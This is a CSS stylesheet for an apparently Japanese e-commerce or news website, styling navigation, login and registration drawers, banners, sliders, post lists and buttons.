	.gj-middle .centerBox .gj-logo{margin:0 auto;}
	.gj-middle .leftBox .gj-search-box{display:inline-block;}
	.gj-middle .gj-search-box form > div{width:265px;}
	.gj-catGroup{ width:100%;}
	.box-categories ul li a:hover{text-decoration:none;}
	#gj-mainNav .top-level .gj-catGroup,#gj-mainNav .top-level .list-category .beyond-sub-menu{border:1px solid #323232;}
	#gj-mainNav .top-level .gj-catGroup{border-top:none;}
	#datepicker{margin-top:36px;}
	#datepicker > div.ui-datepicker.ui-datepicker-multi{margin-top:10px;}
	.pc-top-banner{margin-bottom:40px;}
	.pc-top-banner .row .col-xs-4 > a{text-decoration:none;color:#323232;}
	.pc-top-banner .row .col-xs-4 p.text-right{margin-bottom:0;color:#0f8fcf;}
	.show-all-children li:hover{background-color:transparent;}
	.gj-mobile-search-box,.gj-pc-search-box{/*position:absolute;top:8px;left:auto;z-index:1;*/}
	.gj-mobile-search-box input[type="text"],.gj-pc-search-box input[type="text"]{max-width:350px;border-top-left-radius:3px;border-bottom-left-radius:3px;}
	.gj-mobile-search-box .btn.btn-gj,.gj-pc-search-box .btn.btn-gj{padding-top:8px;height:34px;background-color:#dcdcdc;color:#535353;border-color:#dcdcdc;border-top-right-radius:3px;border-bottom-right-radius:3px;}
	.gj-pc-search-box{top:auto;}
	.gj-top-page-items .bv-product{margin-bottom:20px!important;}
}
.gj-close:before, .gj-close:after {position:absolute;left:15px;content:' ';height:30px;width:1px;background-color:#ffffff;}
.gj-close:before { transform:rotate(45deg); -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg); -o-transform:rotate(45deg); }
.gj-close:after{ transform:rotate(-45deg); -webkit-transform:rotate(-45deg); -moz-transform:rotate(-45deg); -ms-transform:rotate(-45deg); -o-transform:rotate(-45deg); }
@media only screen and (min-width:1200px){.container{margin:0 auto;padding:0 15px;margin-top:10px;}
}
.gj-top-page-about > .grad-wrap > .grad-trigger{z-index:2;position:absolute;right:0;bottom:0;left:0;width:100%;margin:auto;padding:.5em 0;border-radius:0px;border:0;background:#fff;color:#757575;font-size:1.3rem;text-align:center;cursor:pointer;transition:.2s ease;box-shadow:none !important;opacity:0.7;}
.gj-top-page-about > .grad-wrap > .grad-trigger::after {content: "続きを読む";}
.gj-top-page-about > .grad-wrap > .grad-trigger:hover {background: #fff;color:#535353;}
.gj-top-page-about > .grad-wrap > .grad-trigger .fa {margin-right: .5em;}
.gj-top-page-about > .grad-wrap > .grad-item {position: relative;overflow: hidden;margin: 2px;padding: 3px;}
.gj-top-page-about > .grad-wrap > .grad-item.is-hide {height: 120px;}
.gj-top-page-about > .grad-wrap > .grad-item p + p {margin-top: 1em;}
.gj-top-page-about > .grad-wrap > .grad-item::before {display: block;position: absolute;bottom: 0;left: 0;content: "";width: 100%;height: 40px; /*グラデーションで隠す高さ*/background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,  white 100%);background: linear-gradient(top, rgba(255,255,255,0) 0%,  #535353 100%);}
.gj-top-page-about > .grad-wrap > .grad-trigger.is-show {/*	bottom: -2em;*/}
.gj-top-page-about > .grad-wrap > .grad-trigger.is-show::after {content: "閉じる";}
.gj-top-page-about > .grad-wrap > .grad-trigger.is-show .fa {transform: rotate(180deg);}
.gj-top-page-about > .grad-wrap > .grad-trigger.is-show + .grad-item::before {display: none;}
.gj-top-page-about{margin-left:3px;margin-right:3px;margin-bottom: 10px;border: 1px solid #535353;border-radius: 0px;padding-top: 1em;color: #535353;background: #fff;}
.gj-top-page-about-title {text-align: center;top: -14px;display: block;position: relative;color: #fff;background: #535353;width: 100%;margin: 0 auto;border-radius: 0px;padding: 3px;/* font-size: 100%;*/border-bottom: 1px solid #fff;}


/* wada add */
body {background-color: #EFEFEF;}
#logo  {font-size: 30px;margin: 10px;}
#logo img.logo {display:block; width: 145px; margin: 0 auto;}
.container header{width: 100%;border-bottom: solid 3px #9FC93D;}
.container header > nav > ul{
    list-style: none;
    /*padding-bottom: 7px;*/
    margin: 0;
	overflow-x: auto;
	white-space: nowrap;
	-webkit-overflow-scrolling: touch;
}
.container header > nav > ul > li{
	display: inline-block;
	text-align: center;
	max-width: 300px;
}
#g-nav .nav li a{
	color: #000;
	font-weight: bold;
}
#g-nav .nav li a:hover,.nav li a:focus {
	color: #E79F2E;
	background: none;
	border-top:none;
	border-left: none;
	border-right: none;
}
#g-nav .nav > li > a {
    display: block;
    text-decoration: none;
    line-height: 1.3;
    padding-bottom: 5px;
}
#g-nav .nav > li > a:hover::before,
#g-nav .nav > li > a:hover::after {
	width: 100%;
}

#g-nav .nav > li > a::after {
    content: "";
    display: block;
    margin: 5px auto 0;
    width: 0;
    background: #E79F2E;
    height: 2px;
    transition: .25s ease-out;
    -webkit-transition: .25s ease-out;
    -ms-transition: .25s ease-out;
    opacity: .5;
    filter: alpha(opacity=50);
    -ms-filter: "alpha(opacity=50)";
}
.maincontent {
}
.maincontent h2{
	font-size: 20px;
	margin-top: 10px;
	margin-bottom: 0px;
	padding: 10px;
	/*font-weight: bold;*/
}
.maincontent h2.top{
	font-size: 20px;
	margin-top: 10px;
	margin-bottom: 0px;
	padding: 10px;
	/*font-weight: bold;*/
	background-color: #FFA500;
	color: #fff;
}
.searchbox {
	display: block;
	margin: 10px 0;
	text-align:center;
}
.recommended {
	margin-bottom: 30px;
}
.post-list {
    font-size: 13px;
    position: relative;
}
.post-list a {
    display: block;
    /*	padding: 1.9em .7em;*/
    text-decoration: none;
    color: #666;
    border-bottom: 1px dotted #ccc;
    border-bottom: 1px dotted rgba(0, 0, 0, .2);
	position: relative;
	height: 121px;
}
.post-list:first-child a {
    border-top: 1px dotted #ccc;
    border-top: 1px dotted rgba(0, 0, 0, .2);
}
.post-list a::after {
	content: '';
	display: block;
	width: 100%;
	height: 2.5em;
	/*background: linear-gradient(rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 1) 50%, rgba(255, 255, 255, 1) 100%);*/
	position: absolute;
	bottom: 0;
}
.post-list a:hover {
	/*box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);*/
}

.post-list a:hover .eyecatch img ,.post-list a .eyecatch img {
	/*-webkit-transform: scale(1.05);*/
	/*transform: scale(1.05);*/
	width: 120px;
	height: 120px;
}
.post-list .description {
	filter: alpha(opacity=90);
	-ms-filter: "alpha(opacity=90)";
	opacity: 0.9;
	font-size: .85em;
}

.post-list .eyecatch {
    max-width: 199px;
    float: left;
    max-height: 199px;
    overflow: hidden;
    position: relative;
}

.post-list::before {
    content: "";
    display: block;
    width: 0%;
    height: 100%;
    background: #3366cc;
    position: absolute;
    top: 0;
    left: 50%;
    z-index: 0;
    transition: .3s;
    opacity: .05;
    filter: alpha(opacity=5);
    -ms-filter: "alpha(opacity=5)";
}
.cf::before, .cf::after{
    content: "";
	display: table;
}
.cf::after {
	clear: both;
}
.post-list .entry-content {
    padding: 0 0 0 3%;
    overflow: hidden;
	height:120px;
}
.post-list .entry-content h3{
    font-size:14px;
    font-weight:bold;
    margin: 5px !important;
    padding: 0px !important;
    line-height:1.1 !important;
    border-bottom:initial;
    letter-spacing:initial;
}
.post-list .entry-content p,.post-list .entry-content span{
    font-size:10px
}
.post-list .entry-content span {
	line-height:11px;
	
}
.post-list:hover:before {
	width: 100%;
	height: 100%;
	left: 0;
}
.post-list a:hover {
	/*background: rgba(0, 0, 0, 0.05);*/
}
.post-list a:before,
.post-list a:after {
	position: absolute;
	content: '';
	width: 0;
	height: 0;
	background-color: #3366cc;
	transition: .3s;
}
.post-list a:before {
	bottom: 0;
	left: 0;
}
.post-list a:after {
	bottom: 0;
	right: 0;
}
.post-list a:hover:before,
.post-list a:hover:after {
	width: 100%;
}
.subcontent h2{
	margin-top:15px;
	color: #fff;
	background-color: orange;
	padding: 10px 5px 5px 15px;
	font-size: 25px;
}
.subcontent ul{
    list-style: none;
	margin: 0;
	padding: 0;
}
.subcontent ul > li {
	margin-bottom: 20px;
}
.subcontent ul > li a{
	color: #000;
}
.subcontent ul > li a:hover,.nav li a:focus {
	color: #E79F2E;
	background: none;
	border-top:none;
	border-left: none;
	border-right: none;
}
.subcontent ul > li > a {
    display: block;
    text-decoration: none;
    line-height: 1.3;
	padding-bottom: 5px;
	border-bottom: dotted 1px orange;
}
.subcontent ul > li > a:hover::before,
.subcontent ul > li > a:hover::after {
	width: 100%;
}

.subcontent ul > li > a::after {
    content: "";
    display: block;
    margin: 5px auto 0;
    width: 0;
    background: #E79F2E;
    height: 3px;
    transition: .25s ease-out;
    -webkit-transition: .25s ease-out;
    -ms-transition: .25s ease-out;
    opacity: .5;
    filter: alpha(opacity=50);
    -ms-filter: "alpha(opacity=50)";
}
.subcontent .thum {
	width: 40%;
	float: left;
}
.mobilemenu {
  display: block;
  height: 26px;
  position: relative;
  width: 30px;
  margin: 0 auto 7px;
}
 
.mobilemenu .cat-icon{float:left;padding-top:0;cursor:pointer;width:30px;}
.mobilemenu .cat-icon span{border-top:2px solid #000;display:block;}
.mobilemenu .cat-icon .span-center{margin:11px 0;}

.mg-btm0 {margin-bottom: 0px !important;}
.mg-left15 {margin-left: 15px !important;}
.mg-left20 {margin-left: 20px !important;}
.mg-left50 {margin-left: 50px !important;}

@media only screen and (min-width:767px){
	#logo img.logo {margin: 30px auto 15px auto; width: 180px;}
	.container header > nav > ul{
		margin: 25px 0 5px 0;
		text-align: center;
	}
	.maincontent {
		padding-left: 40px;
	}
	
	.subcontent {
		padding-right: 40px;
	
	}
	.post-list .entry-content {
		height:200px;
	}
	.post-list .entry-content h3{
	    margin: 20px 0 10px 0 !important;
	    font-size:24px
	}
	.post-list .entry-content p,.post-list .entry-content span{
	    font-size:13px
	}

	.post-list a:hover .eyecatch img,.post-list a .eyecatch img  {
		width: 200px;
		height: 200px;
	}
	.post-list a {
		height: 201px;
	}
	.searchbox {
		margin: 15px 0;
	}

	.bv-writer-detail {padding:20px;margin-top:16px;margin-bottom:20px;}
	.bv-writer-detail .oneline-headline-name{font-weight:bold;font-size:24px;display:table-cell;color:#535353;vertical-align:middle;padding:20px;}
	.bv-writer-detail .oneline-headline{font-size:14px;display:table;color:#535353;padding:10px 5px;line-height:1.5;}

}

/*赤ボタン*/
.redbtn{
  background:#b90a19;
  border: none;
  border-radius: 6px;
  color: #fff;
  cursor: pointer;
  display: block;
  font-size: 18px;
  line-height: 46px;
  outline: none;
  text-align: center;
  width: 100%;
  padding: 0;
}
.redbtn.disabled{
  background:#ccc;
  border: none;
  border-radius: 6px;
  color: #454545;
  cursor: no-drop;
  display: block;
  font-size: 18px;
  line-height: 46px;
  outline: none;
  text-align: center;
  width: 100%;
  padding: 0;
}

input[type="button"].redbtn,
input[type="submit"].redbtn{
  appearance: none;
  -webkit-box-sizing: content-box;
  -webkit-appearance: button;
  appearance: button;
  box-sizing: border-box;
}

.redbtn:hover {
  color: #FFF;
  opacity: .65;
}

input[type="button"].btn,
input[type="submit"].btn{
  appearance: none;
  -webkit-box-sizing: content-box;
  -webkit-appearance: button;
  appearance: button;
  box-sizing: border-box;
}
/*シャドウ*/
.shadow{box-shadow: 0 2px 10px rgba(0,0,0,0.2);}


/*ーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーー
　　ナビゲーション
ーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーー*/
header{
  background: #fff;
  font-size: 0;
  height: 90px;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 1000;
}
header a{
  color: #111;
  text-decoration: none;
}


header nav > .wrapper{
  margin: 0 auto;
  width: 1200px;
}

header .nav_list{
  display: inline-block;
}
header .nav_list li{
  display: inline-block;
}

header .nav_list .nav_btn{
  cursor: pointer;
  display: inline-block;
  font-size: 12px;
  height: 90px;
  margin-right: 28px;
  padding-top: 25px;
  text-align: center;
  width: 100px;
  vertical-align: top;
}

header #sp_nav01 li:first-of-type .nav_btn{
  /*margin-right: 32px;*/
}

header #sp_nav02 li:last-of-type .nav_btn{
  margin-right: 0;
  position: relative;
}
header #sp_nav02{
  padding-inline-start: 0px !important;
}

header .nav_list > li > .nav_btn:before{
  background-size: auto 30px;
  content: "";
  display: block;
  height: 30px;
  margin: 0 auto 5px;
  width: 30px;
}

header #sp_nav01 > li:first-of-type .nav_btn:before{
/*  background-image: url(/img/www/gajeru/gajeruNewsLogo.png);
  background-repeat: no-repeat;
  background-size: 36px;
  width: 36px;*/
  background-image: url(../img/logo.svg);
  background-repeat: no-repeat;
  width: 40px;
}
/*
header #sp_nav01 > li:nth-of-type(2) .nav_btn:before{background-image: url(../img/icons.svg#regist);}
header #sp_nav01 > li:nth-of-type(3) .nav_btn:before{background-image: url(../img/icons.svg#login);}
header #sp_nav01 > li:nth-of-type(4) .nav_btn:before{background-image: url(../img/icons.svg#search);}
header #sp_nav01 > li:nth-of-type(5) .nav_btn:before{background-image: url(../img/icons.svg#search);}
header #sp_nav02 > li:nth-of-type(1) .nav_btn:before{background-image: url(../img/icons.svg#search);}
header #sp_nav02 > li:nth-of-type(2) .nav_btn:before{background-image: url(../img/icons.svg#ranking);}
header #sp_nav02 > li:nth-of-type(3) .nav_btn:before{background-image: url(../img/icons.svg#cart);}
header #sp_nav02 > li:nth-of-type(4) .nav_btn:before{background-image: url(../img/icons.svg#cart);}
header #sp_nav02 > li:nth-of-type(5) .nav_btn:before{background-image: url(../img/icons.svg#cart);}
*/
header #sp_nav01 > li:nth-of-type(2) .nav_btn:before{background-image: url(../img/categories.svg);background-repeat: no-repeat;}
header #sp_nav01 > li:nth-of-type(3) .nav_btn:before{background-image: url(../img/hashtag.svg);background-repeat: no-repeat;}
/*header #sp_nav01 > li:nth-of-type(4) .nav_btn:before{background-image: url(../img/search.svg);background-repeat: no-repeat;}*/
header #sp_nav02 > li:nth-of-type(1) .nav_btn:before{background-image: url(../img/search.svg);background-repeat: no-repeat;}
header #sp_nav02 > li:nth-of-type(2) .nav_btn:before{background-image: url(../img/ranking.svg);background-repeat: no-repeat;}
header #sp_nav02 > li:nth-of-type(3) .nav_btn:before{background-image: url(../img/icons.svg#new);background-repeat: no-repeat;}
header #sp_nav02 > li:nth-of-type(4) .nav_btn:before{background-image: url(../img/icons.svg#myaccount);background-repeat: no-repeat;}

/*
header #sp_nav01 > li.login:nth-of-type(2) .nav_btn:before{background-image: url(../img/icons.svg#myaccount);}
header #sp_nav01 > li.login:nth-of-type(3) .nav_btn:before{background-image: url(../img/icons.svg#search);}
*/

header .nav_list > li > .mmenu:before{
  display: none;
}
header .nav_list > li > .mmenu{
	line-height: 1.9;
}
header .nav_list > li > .mmenu:hover{
	text-decoration: underline;
}
header .nav_list > li > a.gj-cart .badges {
	position: relative;
	background-color: #ff0018;
	border-radius: 100%;
	width: 22px;
	height: 20px;
	top: -60px;
	left: 60px;
	line-height: 17px;
	font-size: 12px;
	font-weight: 300;
	text-align: center;
	text-indent: 0px;
	display: block;
	color: #fff;
}

@media screen and (max-width:1000px) {
/*画面サイズが1000px以下のレスポンシブ指定*/
header nav > .wrapper{
  width: 100%;
}
header nav > .wrapper ul{
  padding-inline-start: 0px !important;
}

header #sp_nav01{
  width: 100%;
}

header #sp_nav01 > li{
  width: 18%;
  margin-right: 2%;
}

header #sp_nav01 > li:first-of-type{
  margin-left: 7%;
  width: 22%;
}

header #sp_nav01 > li:last-of-type{
  margin-right: 0;
}

header .nav_list .nav_btn{
  height: 100%;
  margin-right: 0;
  width: 100%;
}

header #sp_nav02{
  background: #E95A53;
  bottom: 0;
  height: 80px;
  left: 0;
  position: fixed;
  width: 100%;
  margin-bottom: 0px !important;
}

header #sp_nav02 > li{
  color: #fff;
  height: auto!important;
  width: 20%;
  margin-right: 2%;
  padding-bottom: 10px;
  white-space: nowrap;
  
}

header #sp_nav02 .nav_btn{
  color: #fff;
  padding-top: 14px;
}

header #sp_nav02 > li:nth-of-type(1) .nav_btn:before,
header #sp_nav02 > li:nth-of-type(2) .nav_btn:before,
header #sp_nav02 > li:nth-of-type(3) .nav_btn:before{
  filter: invert(100%) sepia(100%) saturate(0%) hue-rotate(229deg) brightness(107%) contrast(101%);
}

header #sp_nav02 > li:first-of-type{
  margin-left: 7%;
}
}

/*ーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーー
　　ナビゲーション > 新規登録・ログイン・検索ボタン
ーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーー*/
/*ーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーー
　　商品詳細 > シェアボタン
ーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーー*/
.drawer_wrapper{
  position: relative;
}

.drawer_open_btn{
  cursor: pointer;
  display: block;
  height: 100%;
  position: absolute;
  top: 0;
  width: 100%;
}
/* シェアボタン */
.drawer_open_btn_share{
  cursor: pointer;
  display: block;
  position: absolute;
  width: 70%;
  height: 50px;
}

/* 新規登録・ログイン・シェアボタンのデザイン*/
.drawer_regist_content,
.drawer_share_content,
.drawer_login_content{
  background: #f6f6f6;
  border: solid #fff 5px;
  border-radius: 6px;
  top : 100px;
  right: 100%;
  overflow: scroll;
  opacity: 0;
  padding: 40px 0;
  position: fixed;
  transition: .5s;
  text-align: left;
}
.drawer_category_content,
.drawer_tag_content{
  background: #f6f6f6;
  border: solid #fff 5px;
  border-radius: 6px;
  top : 100px;
  right: 100%;
  overflow: scroll;
  opacity: 0;
  padding: 20px 0 20px 0;
  position: fixed;
  transition: .5s;
  text-align: left;
  line-height:45px;
}
.drawer_regist_content,
.drawer_login_content{
  max-height: calc(100% - 158px);
  width: 800px;
}
.drawer_category_content,
.drawer_tag_content{
  max-height: calc(100% - 158px);
  width: 90%;
}
.drawer_share_content{
  width: 600px;
}

/* 検索のデザイン*/
.drawer_search_content{
  background: #fff;
  box-shadow: 0 3px 5px rgba(0,0,0,0.1);
  top : -100%;
  left: 0;
  opacity: 0;
  padding: 10px 0;
  position: fixed;
  transition: .5s;
  text-align: left;
  width: 100%;
}

.drawer_search_content .button{
  background-color: transparent;
  background-image: url(../img/icons.svg#search);
  border: none;
  display: block;
  height: 18px;
  margin: 5px auto;
  outline: none;
  padding: 0;
  position: absolute;
  top: 10px;
  right: 10px;
  margin-left: 310px;
  width: 18px;
  appearance: none;
  -webkit-box-sizing: content-box;
  -webkit-appearance: button;
  appearance: button;
  box-sizing: border-box;
}

/* アイコンがクリックされたらメニューを表示 */
#drawer_regist_radio:checked ~ .drawer_regist_content,
#drawer_login_radio:checked ~ .drawer_login_content{
  margin-right: -400px;
  right: 50%;
  opacity: 1;
}
#drawer_category_radio:checked ~ .drawer_category_content,
#drawer_tag_radio:checked ~ .drawer_tag_content{
  right: 5%;
  opacity: 1;
}
#drawer_share_radio:checked ~ .drawer_share_content{
  margin-right: -300px;
  right: 50%;
  opacity: 1;
}

#drawer_search_radio:checked ~ .drawer_search_content {
  top: 90px;
  opacity: 1;
}

.drawer_regist_content .heading,
.drawer_login_content .heading{
  font-size: 24px;
  line-height: 1.2em;
  margin: 0 0 20px;
  padding-left: 10px;
  width: 75%;
}
.drawer_category_content .heading,
.drawer_tag_content .heading{
  font-size: 24px;
  line-height: 1.2em;
  margin: 0 0 20px;
  padding-left: 10px;
  width: 90%;
}
.drawer_share_content .heading{
  font-size: 24px;
  line-height: 1.2em;
  margin: 0 auto 20px;
  padding-left: 10px;
  width: 75%;
  text-align:center;
}

.drawer_regist_content > .wrapper,
.drawer_share_content > .wrapper,
.drawer_login_content > .wrapper,
.drawer_search_content > .wrapper{
  display: block;
  margin: 0 auto;
  width: 75%;
}
.drawer_category_content > .wrapper,
.drawer_tag_content > .wrapper{
  display: block;
  margin: 0 auto;
  width: 96%;
}

.drawer_search_content > .wrapper{
  width: 50%;
  position: relative;
}

.drawer_category_content .input_name,
.drawer_tag_content .input_name,
.drawer_regist_content .input_name,
.drawer_share_content .input_name,
.drawer_login_content .input_name{
  font-size: 14px;
  line-height: 1.5em;
  margin: 1em 0 0;
}

.drawer_regist_content input[type="text"],
.drawer_regist_content input[type="password"],
.drawer_login_content input[type="text"],
.drawer_login_content input[type="password"],
.drawer_search_content input[type="text"]{
  border: solid #aaa 2px;
  border-radius: 6px;
  display: block;
  font-size: 18px;
  line-height: 44px;
  margin: 5px auto;
  outline: none;
  width: 100%;
  padding: 0 10px;
  appearance: none;
  -webkit-box-sizing: content-box;
  -webkit-appearance: button;
  appearance: button;
  box-sizing: border-box;
}

.drawer_search_content input[type="text"]{
  
}

.drawer_regist_content .redtxt{
  color: #b90a19;
  font-size: 12px;
  line-height: 1.5em;
  margin: 1em 0 0;
}

.drawer_regist_content .button,
.drawer_login_content .button{
  margin: 20px auto;
}

.drawer_login_content a{
  color: #06f;
  display: block;
  font-size: 12px;
  line-height: 1.5em;
  margin: 1em 0 0;
}

.drawer_share_close span,
.drawer_share_close span:before,
.drawer_share_close span:after {
  border-radius: 2px;
  content: '';
  display: block;
  height: 3px;
  width: 30px;
  background: #333;
  left: 0;
  transition: 0.5s;
  position: absolute;
}


@media screen and (max-width:1000px) {
/*画面サイズが1000px以下のレスポンシブ指定*
/* 新規登録・ログインのデザイン*/
.drawer_regist_content,
.drawer_share_content,
.drawer_login_content{
  padding: 15px 0;
  width: 95%;
}
.drawer_category_content,
.drawer_tag_content{
  width: 95%;
}

/* アイコンがクリックされたらメニューを表示 */
#drawer_category_radio:checked ~ .drawer_category_content,
#drawer_tag_radio:checked ~ .drawer_tag_content,
#drawer_regist_radio:checked ~ .drawer_regist_content,
#drawer_login_radio:checked ~ .drawer_login_content,
#drawer_share_radio:checked ~ .drawer_share_content{
  margin: 0;
  right: 2.5%;
}

.drawer_category_content .heading,
.drawer_tag_content .heading,
.drawer_regist_content .heading,
.drawer_share_content .heading,
.drawer_login_content .heading{
  font-size: 20px;
  width: 100%;
}

.drawer_category_content > .wrapper,
.drawer_tag_content > .wrapper,
.drawer_regist_content > .wrapper,
.drawer_share_content > .wrapper,
.drawer_login_content > .wrapper{
  width: 95%;
}

.drawer_search_content > .wrapper{
  width: 85%;
}
}


/*ーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーー
　　ナビゲーション > スライド表示メニュー
ーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーー*/
/* チェックボックスは非表示に */
.drawer_hidden {
  display: none;
}

/* ハンバーガーアイコンの設置スペース */
.drawer_menu_open {
  display: block;
  height: 90px;
  width: 100%;
  justify-content: center;
  align-items: center;
  position: relative;
  z-index: 100;/* 重なり順を一番上に */
  cursor: pointer;
  vertical-align: top;
  padding-top: 16px;
}
/*ーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーー
　　トップページ
ーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーー*/
.top_flex{
  background: #fff;
  display: flex;
  flex-direction: column;
  overflow: hidden;
}

/*バナー横並び*/
.bannerbox{
  margin: 0 auto 40px;
}

.bannerbox ul{
  font-size: 0;
  list-style: none;
}

.bannerbox ul li{
  border-radius: 6px;
  box-shadow: 0 2px 10px rgba(0,0,0,0.2);
  display: inline-block;
  margin-right: 2%;
  width: 23.5%;
}

.bannerbox ul li:last-of-type{
  margin-right: 0;
}

.bannerbox ul li a{
  border-radius: 6px;
  display: block;
  overflow: hidden;
}

.bannerbox ul li:hover{
  opacity: 0.75;
}

.bannerbox ul li img{
  width: 100%;
}

@media screen and (max-width:1000px) {
/*画面サイズが1000px以下のレスポンシブ指定*/
.top_flex{
  padding-bottom: 0;
}

/*バナー横並び*/
.bannerbox{
  margin: 0 auto 20px;
  overflow: scroll;
  width: 95%;
}

.bannerbox ul{
  overflow: scroll;
  padding-bottom: 20px;
  width: 185%;
}

.bannerbox ul li:last-of-type{
  margin-right: 0;
}

.bannerbox ul li img{
  width: 100%;
}
}


/*ーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーー
　　トップページ ＞ スライドバナー
ーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーー*/
.slider {
  width: 100%!important;
  margin: 20px auto; 0
  order: 1;
  outline: none;
}

.slick-slide {
  margin: 0px 10px;
}

.slick-slide img {;
  border-radius: 10px;
  box-shadow: 0 2px 10px rgba(0,0,0,0.2);
  width: 780px;
}

.slick-prev:before,
.slick-next:before {
  color: black;
}

.slick-slide {
  transition: all ease-in-out .3s;
  opacity: 1;
}

.slick-active {
  opacity: .5;
}

.slick-current {
  opacity: 1;
}

.slider > div {
  padding-bottom: 20px!important;
}

.slider div a{
  display: block;
  outline: none;
}

.slider div a:hover{
  opacity: 0.75;
}

@media screen and (max-width:1000px) {
/*画面サイズが1000px以下のレスポンシブ指定*/
.slider {
  order: 2;
}
.slick-slide {
  margin: 0px 5px;
}
.slick-slide img {;
  width: 100%;
}
}

/*ーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーー
　　ログイン・登録ページ
ーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーー*/
#login{
  margin-top: 30px;
}

#login .regist_content,
#login .login_content{
  font-size: 14px;
  padding: 40px 0;
  text-align: left;
  width: 100%;
}

#login .login_content{
  margin-bottom: 40px;
}

#login .regist_content .heading,
#login .login_content .heading{
  border-bottom: solid #333 1px;
  font-size: 20px;
  font-weight: bold;
  line-height: 1.2em;
  margin: 0 auto 20px;
  padding-bottom: 10px;
  width: 95%;
}

#login .regist_content > .wrapper,
#login .login_content > .wrapper{
  display: block;
  margin: 0 auto;
  width: 95%;
}

#login .regist_content .input_name,
#login .login_content .input_name{
  font-size: 14px;
  line-height: 1.5em;
  margin: 1em 0 0;
}

#login .regist_content input[type="text"],
#login .regist_content input[type="password"],
#login .login_content input[type="text"],
#login .login_content input[type="password"],
#login .login_content select,
#checkout .step_contents select.daySpecified_y,
#checkout .step_contents select.daySpecified_m,
#checkout .step_contents select.daySpecified_d,
#checkout .step_contents select.timeSpecified{
  border: solid #aaa 2px;
  border-radius: 6px;
  display: block;
  font-size: 18px;
  line-height: 44px;
  margin: 5px auto;
  outline: none;
  width: 100%;
  padding: 0 10px;
  appearance: none;
  -webkit-box-sizing: content-box;
  -webkit-appearance: button;
  appearance: button;
  box-sizing: border-box;
}

#login .login_content textarea{
  line-height: 1.5em;
  min-height: 150px;
  padding: 10px;
  border: solid #aaa 1px;
  border-radius: 6px;
  display: block;
  font-size: 14px;
  margin: 5px auto;
  outline: none;
  width: 100%;
  appearance: none;
  -webkit-box-sizing: content-box;
  -webkit-appearance: button;
  appearance: button;
  box-sizing: border-box;
}

#login .regist_content .redtxt{
  color: #b90a19;
  font-size: 12px;
  line-height: 1.5em;
  margin: 1em 0 0;
}

#login .regist_content .button,
#login .login_content .button{
  margin: 20px auto;
}

#login .login_content a{
  color: #06f;
  display: block;
  font-size: 12px;
  line-height: 1.5em;
  margin: 1em 0 0;
}

#login .login_content a.in{
  display: inline;
}

@media screen and (max-width:1000px) {
/*画面サイズが1000px以下のレスポンシブ指定*/
#login .regist_content,
#login .login_content{
  overflow: scroll;
}
}

/* バツボタン */
.btn-close{
  display: inline-block;
  padding:30px 0;
}

.btn-close::before,
.btn-close::after {
  border-radius: 2px;
  content: '';
  display: block;
  height: 3px;
  width: 30px;
  background: #333;
  left: 50%;
  transition: 0.5s;
  position: absolute;
}
.btn-close::before {
  transform: rotate(-45deg);
}
.btn-close::after {
  transform: rotate(45deg);
}

/* シェアボタン */
.share_btn{
	width:24%;
}

/* アラート */
.alert{
  background: #fff;
  border: solid #b90a19 1px;
  border-radius: 6px;
  font-size: 14px;
  margin-bottom: 15px;
  padding: 5px;
  vertical-align: middle;
  color:#b90a19;
}
/* アラート */
.success{
  background: #F1F1F1;
  border: solid #32cd32 1px;
  border-radius: 6px;
  font-size: 14px;
  margin-bottom: 15px;
  padding: 15px;
  vertical-align: middle;
  text-align:center;
  color:#32cd32;
}

#hideMe {
    -moz-animation: cssAnimation 0s ease-in 2s forwards;
    /* Firefox */
    -webkit-animation: cssAnimation 0s ease-in 2s forwards;
    /* Safari and Chrome */
    -o-animation: cssAnimation 0s ease-in 2s forwards;
    /* Opera */
    animation: cssAnimation 0s ease-in 2s forwards;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
}
@keyframes cssAnimation {
    to {
        width:0px;
        height:0px;
        overflow:hidden;
        opacity:0;
    }
}
@-webkit-keyframes cssAnimation {
    to {
        width:0px;
        height:0px;
        visibility:hidden;
        opacity:0;
    }
}
.article_upd_day {
  float:right;
}
@media screen and (max-width:400px) {
.gajeru_news {
	height:50px;
}
}

/* 記事カテゴリー */
header .a_cate_list{
  display: inline-block;
}
header .a_cate_list li{
  display: inline-block;
  position: relative;
  width: 23%;
  margin-left: 10px;
  background-color: #eee;
  padding: 5px 10px;
  border-radius: 5px;
  margin-bottom: 5px;
}
header .a_cate_list .cate_btn{
  cursor: pointer;
  display: inline-block;
  text-align: left;
  margin-left: 50px;
  font-size: 18px;
  line-height: 30px;
}
header #a_cate li .cate_btn{
  width:85%;
}

header #a_cate li:last-of-type .cate_btn{
  margin-right: 0;
  position: relative;
}
header #a_cate{
  padding-inline-start: 0px;
}

header .a_cate_list > li::before{
  background-size: auto 30px;
  content: "";
  display: block;
  height: 30px;
  margin: 7px auto;
  width: 30px;
}

header #a_cate > li::before{
  position: absolute;
  width: 40px;
}
header #a_cate > li::after{
  content: '';
  width: 6px;
  height: 6px;
  border: 0;
  border-top: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  right: 15px;
  margin-top: -4px;
  transform: rotate(45deg);
}
header #a_cate > li:nth-of-type(1):before{background-image: url(../img/apple.svg);background-repeat: no-repeat;margin-left: 5px;}
